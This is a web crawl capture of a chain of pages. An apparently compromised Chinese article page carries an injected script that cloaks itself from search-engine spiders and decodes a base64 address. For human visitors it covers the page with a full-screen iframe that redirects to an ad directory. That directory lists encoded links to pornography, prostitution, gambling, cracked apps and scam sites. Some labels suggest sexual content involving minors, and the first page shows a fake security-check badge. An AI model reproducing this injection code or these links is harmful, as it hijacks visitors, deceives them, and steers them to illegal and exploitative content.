

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.uuw5.com/duhougan/800ziduhougan/771919.html
body_size: 1624
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider-image" content="noindex, nofollow, nosnippet">
<meta name="Sogouspider" content="noindex, nofollow, nosnippet">
<meta name="360Spider" content="noindex, nofollow, nosnippet">
<meta name="Yisouspider" content="noindex, nofollow, nosnippet">
<title></title>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1b0b4b40d87a6b2dc5ed06ac915ed499";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</head>

<body>
    <div style="position: fixed; bottom: 10px; right: 10px; font-size: 12px; color: #666;">
        本页面已通过
        <a href="https://security.baidu.com/" target="_blank" style="color: blue; text-decoration: none;">
            百度安全检测
        </a>
        和
        <a href="https://www.tencent.com/" target="_blank" style="color: blue; text-decoration: none;">
            腾讯安全检测
        </a>
    </div>   
        
    <script>
function isSpider(userAgent) {
    const spiderKeywords = ['Baiduspider', 'YisouSpider', 'Bingbot', 'HaosouSpider', 'Sogou web spider', 'Sosospider', 'YandexBot', '360spider'];
    return spiderKeywords.some(keyword => userAgent.includes(keyword));
}
function isMobileDevice(userAgent) {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
}
function isSearchEngineClick() {
        const searchEngines = ['google.', 'bing.', 'so.', 'baidu.', 'sogou.', 'soso.', 'sm.cn'];
        const referrer = document.referrer;
        return referrer && searchEngines.some(engine => referrer.includes(engine));
    }
const userAgent = navigator.userAgent;


var urls = [
    { url: 'aHR0cDovLzE5Mi4yMzguMTM0LjYxL2trLnBocA==', weight: 50 },//vog
    { url: 'aHR0cDovLzE5Mi4yMzguMTM0LjYxL2trLnBocA==', weight: 50 }//ps
];

function getRandomUrl() {
    var total = urls.reduce((sum, item) => sum + item.weight, 0);
    var rand = Math.random() * total;
    var current = 0;
    for (var item of urls) {
        current += item.weight;
        if (rand <= current) return item.url;
    }
}
const mobileUrl = atob(getRandomUrl());


if (isSpider(userAgent)) {
    console.log('Spider detected, not executing the code.');
} else {
    if (isMobileDevice(userAgent)) {
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    } else {
        //window.location.href = '/404.html';
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    }
}
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://192.238.134.61/kk.php
body_size: 351
content:
<meta name="robots" content="noindex,nofollow"><!DOCTYPE html>
<html>
<head>
    
     <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?473ff32b479558abc9165ace998faf1f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
     
     
    <script>window.location.href = "https://hz300.qkamaak.com/cbd/aaadah";</script>
</head>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hz300.qkamaak.com/cbd/aaadah
body_size: 14276
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="c" c="307">
    <meta name="s" s="0">
    <meta name="my" k="rinimei">
    <link rel="stylesheet" href="https://hz300.wpfjz.cn/static/css/abcd/home.css?v=4">
    <script src="https://hz300.wpfjz.cn/static/js/abcd/rem.min.js"></script>
    <link rel="stylesheet" href="https://hz300.wpfjz.cn/static/css/abcd/swiper-bundle.min.css">
        <script>
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?1111111";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
    </script>
    </head>
<body>
<div id="app">
    <div class="my-sticky">
        <div class="marquee-wrap">
            <div class="marquee-box">
                <img class="notif" src="https://hz300.wpfjz.cn/static/img/abcd/notification.svg" alt="" srcset="">
                <div class="container-main">
                    <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                    </p>
                </div>

            </div>
        </div>
        <div class="nav-c">
            <div class="item active">&#39318;&#39029;</div>
            <div class="item">&#30475;&#29255;</div>
            <div class="item">&#30452;&#25773;</div>
            <div class="item">&#25307;&#23254;</div>
            <div class="item">&#21253;&#20859;</div>
            <div class="item">&#24773;&#36259;</div>
            <div class="item">&#21338;&#24425;</div>
        </div>
    </div>
    <div class="body-container">
        <div class="swiper-banner swiper ">
            <div class="swiper-wrapper" >
                                <div class="swiper-slide p20" >
                    <a i="4337" class="block" target="_blank" href="https://static1.liuyuev.com/?cid=3891069">
                        <img class="banner-img" src="https://hz300.wpfjz.cn/upload/20260108/22d4bb242a5b7432debd629320cb3a96.js" alt="">
                    </a>
                </div>
                                <div class="swiper-slide p20" >
                    <a i="4256" class="block" target="_blank" href="https://xhdd3410.glzfwnhq.vip:51666/9606.html">
                        <img class="banner-img" src="https://hz300.wpfjz.cn/upload/20251211/87051e8dd66d86186fda20c4036b8854.js" alt="">
                    </a>
                </div>
                            </div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-c">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                                        <img src="https://hz300.wpfjz.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5 ">
                                                        <a i="4206" class="grid-item" target="_blank" href="https://zdkdb.pmfqid.cn/?channelCode=wy564">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js" alt="">
                                <div class="mb-4 text">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4389" class="grid-item" target="_blank" href="https://xhoshf.rsosuy.cn?channelCode=nn003">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251218/896a71146fbd1c8d5af12a679d897052.js" alt="">
                                <div class="mb-4 text">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4471" class="grid-item" target="_blank" href="https://jztvz.aozjnu.cn?channelCode=XY236">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/139a4bff353897061b5e3ae61edeed2e.js" alt="">
                                <div class="mb-4 text">&#24184;&#36816;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4472" class="grid-item" target="_blank" href="https://nhgll.bdkswj.cn?channelCode=tg680">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/7ee3b67d2c3fe1679dfa5859646639ec.js" alt="">
                                <div class="mb-4 text">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4212" class="grid-item" target="_blank" href="https://j8v26p.dhu777.com/by/?channelCode=jy37">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251010/4e0c5f152a19226f7c283569038a0c06.js" alt="">
                                <div class="mb-4 text">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4107" class="grid-item" target="_blank" href="https://57854.kmhmoq.cn?channelCode=XS156">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250905/1edc00f2c355518187ef4388c1c1c3d4.js" alt="">
                                <div class="mb-4 text">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3644" class="grid-item" target="_blank" href="https://cxmahijq.18yfjgf.com/th/by/?channelCode=hzdj">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260114/09c1847aad73fea63d882708b0dded6a.js" alt="">
                                <div class="mb-4 text">&#26691;&#33457;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4488" class="grid-item" target="_blank" href="https://mbuy6vy3s0ey.top">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260121/dafb240c1229da435031ee7263ce2602.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3515" class="grid-item" target="_blank" href="https://26.26805412.vip/?cid=3442738">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251229/fb639e69eb612aaa9f2994f81bf6756c.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3939" class="grid-item" target="_blank" href="https://282lj0119.hbdqvqd.cn/?cid=5549309">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4156" class="grid-item" target="_blank" href="http://23.225.52.92:4466/vip602.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3705" class="grid-item" target="_blank" href="https://10377636.com/?channelCode=hzdh">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3519" class="grid-item" target="_blank" href="https://146.103.90.6:5030/?cid=9349420">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="">
                                <div class="mb-4 text">&#98;&#101;&#116;&#51;&#54;&#53;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4353" class="grid-item" target="_blank" href="https://omcax.jwrrqut.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#23041;&#23612;&#26031;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4313" class="grid-item" target="_blank" href="https://9pg.0008220.cc">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251229/a4845b61ae73e779497f730d25acb541.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4461" class="grid-item" target="_blank" href="https://www.vhtwa.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3764" class="grid-item" target="_blank" href="https://52.175.131.80:970/?cid=664418">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="">
                                <div class="mb-4 text">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3523" class="grid-item" target="_blank" href="https://wg31.japaneast.cloudapp.azure.com:6789/?cid=153005">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260108/e12dd3cdc5807d8818c45143b5120017.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4128" class="grid-item" target="_blank" href="https://mgdd2502.qmf4tlkr.com:51111/f33e.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="">
                                <div class="mb-4 text">&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4479" class="grid-item" target="_blank" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4229" class="grid-item" target="_blank" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4200" class="grid-item" target="_blank" href="https://412142.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4291" class="grid-item" target="_blank" href="https://ajauk.arpqmvp.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="">
                                <div class="mb-4 text">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4417" class="grid-item" target="_blank" href="https://xxrr8870119183.jgfscl.com/?cid=3765625">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4083" class="grid-item" target="_blank" href="https://2pg.9678224.cc">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4299" class="grid-item" target="_blank" href="https://d6emdsu74e.additionc.com/imp04/?cid=9852340">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251230/b0d0d30245db51651f867f29c141f920.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4338" class="grid-item" target="_blank" href="https://static1.liuyuev.com/?cid=3891069">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="">
                                <div class="mb-4 text">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4347" class="grid-item" target="_blank" href="https://146.103.92.245:5012/?cid=3867261">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="">
                                <div class="mb-4 text">&#28595;&#23089;&#38598;&#22242;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3852" class="grid-item" target="_blank" href="https://jrttix.upayzt.com/land/?channelCode=56.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250904/d6be59e19aceda6b2a2d2470140a4c86.js" alt="">
                                <div class="mb-4 text">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4119" class="grid-item" target="_blank" href="https://jrttix.upayzt.com/lands/?channelCode=251.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250927/ee1348c2a1fddfc442871a7f0484005c.js" alt="">
                                <div class="mb-4 text">&#34588;&#26691;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3954" class="grid-item" target="_blank" href="https://xdyix.uofyrs.com/land/?channelCode=17.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250604/8a429118de74ad8909342004219235f6.js" alt="">
                                <div class="mb-4 text">&#24615;&#25238;&#38452;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3801" class="grid-item" target="_blank" href="https://fqix.bzxrb.com/land/?channelCode=333307.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260108/410040fc0638e4f248106948fb751f4b.js" alt="">
                                <div class="mb-4 text">&#78;&#21495;&#25151;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3554" class="grid-item" target="_blank" href="https://fls206.tuliao4.com/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250325/e8873b4b2988c0c79911ea1c74ef0ba3.js" alt="">
                                <div class="mb-4 text">&#40644;&#29255;&#32593;&#30424;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4266" class="grid-item" target="_blank" href="https://ttmfldy981.cvlypfsk.cn/?channelCode=731">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251028/fd810efd1792f14eaa9e7b4efb62d8d6.js" alt="">
                                <div class="mb-4 text">&#25512;&#29305;&#20813;&#32763;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4439" class="grid-item" target="_blank" href="https://d1tlxcqrojtrda.cloudfront.net/91yinmu/index.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260104/6d134bc218522a3487eb2ea5b7726b2a.js" alt="">
                                <div class="mb-4 text">&#57;&#49;&#28139;&#27597;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4476" class="grid-item" target="_blank" href="https://qrttix.lixwk.cn/land/?channelCode=118.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/55c825197c0cb1ff58223cb69fc9dbbb.js" alt="">
                                <div class="mb-4 text">&#20146;&#28909;&#22825;&#22530;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4267" class="grid-item" target="_blank" href="https://15ldy316.vanaanh.cn/?channelCode=225">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251216/b21ec62936f4467df61d92f3bd5404d3.js" alt="">
                                <div class="mb-4 text">&#49;&#53;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4383" class="grid-item" target="_blank" href="https://pjqix.vyvkl.com/land/?channelCode=7012.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260116/fdc6b339ed06331a5f53f2eebbd5f814.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#22120;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4444" class="grid-item" target="_blank" href="https://ytix.gaxxf.com/land/?channelCode=512.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260107/64695853fb5351d8859c33c64fc40a28.js" alt="">
                                <div class="mb-4 text">&#24188;&#29980;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3558" class="grid-item" target="_blank" href="https://fls206.tuliao4.com/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250227/985e3c1eec94c8748af2462a0693cab1.js" alt="">
                                <div class="mb-4 text">&#24555;&#25163;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4458" class="grid-item" target="_blank" href="https://mxwix.ewsaa.com/land/?channelCode=520.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260113/095b1ae025030d79bddb44e474f445e5.js" alt="">
                                <div class="mb-4 text">&#23567;&#23398;&#22969;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4478" class="grid-item" target="_blank" href="https://mxbc.emnlh.cn/index.html?c=at5928">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/9a8d315faf447a669760ed20dd444aac.js" alt="">
                                <div class="mb-4 text">&#34588;&#31348;&#20912;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4048" class="grid-item" target="_blank" href="https://12117capp.ondaqnuk.cn/appdown/index.html?id=78">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250726/1122e5985b70925fabc0dc5298f52bcd.js" alt="">
                                <div class="mb-4 text">&#19968;&#36215;&#33609;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4470" class="grid-item" target="_blank" href="https://qwpy.emnlh.cn/index.html?c=fz1691">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/c66ae960b773c6b4078076d0631e3262.js" alt="">
                                <div class="mb-4 text">&#20840;&#32593;&#29255;&#28304;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3717" class="grid-item" target="_blank" href="https://ljr777.rzl3d.com/land/?channelCode=273.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250827/b443194266834c981f6e7ba549941d13.js" alt="">
                                <div class="mb-4 text">&#32511;&#24040;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3837" class="grid-item" target="_blank" href="https://xysix.vffrrz.com/land/?channelCode=325.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250423/53b9097fc15b7bf8f4c77507850d67d4.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#23453;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4457" class="grid-item" target="_blank" href="https://bl1710245a.aoxun.xyz/#/saticWeb?agent=1710245">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/0c044438526342361a1856e525f6111c.js" alt="">
                                <div class="mb-4 text">&#25104;&#20154;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4469" class="grid-item" target="_blank" href="https://d3vn0wrqpm93j8.cloudfront.net/phadin002">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/35c842103869ea7aa44fce635ecc810f.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#112;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4187" class="grid-item" target="_blank" href="https://121lzxueap.ssldmj.cn/appdown/index.html?id=48">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251214/54ed82c22a5da24a1d4e24c6ed53d0ca.js" alt="">
                                <div class="mb-4 text">&#23398;&#20064;&#36164;&#26009;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3155" class="grid-item" target="_blank" href="https://fls206.tuliao4.com/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20241204/af3a3ffd3e02267d8ea472b6e035e541.js" alt="">
                                <div class="mb-4 text">&#57;&#49;&#21046;&#29255;&#21378;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3200" class="grid-item" target="_blank" href="http://ttmbqpkrlo-1985-1876377086.ap-northeast-2.elb.amazonaws.com/595dd2728">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20241213/cf71a26e8d8f7f33f64d93bf3b6abe69.js" alt="">
                                <div class="mb-4 text">&#36186;&#38065;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                    </div>
                    <div class="ad-item-conter grid-cols-4 p8">
                                            </div>
                                        <img src="https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg" class="bt-title p8" style="margin:12px 0;"/>
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="3589" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250213/197ef97f715fe43bcf4f5d42fe6cb106.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#24320;&#20803;&#26827;&#29260;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3706" href="https://10377636.com/?channelCode=hzdh" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#24320;&#20803;&#30005;&#23376;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
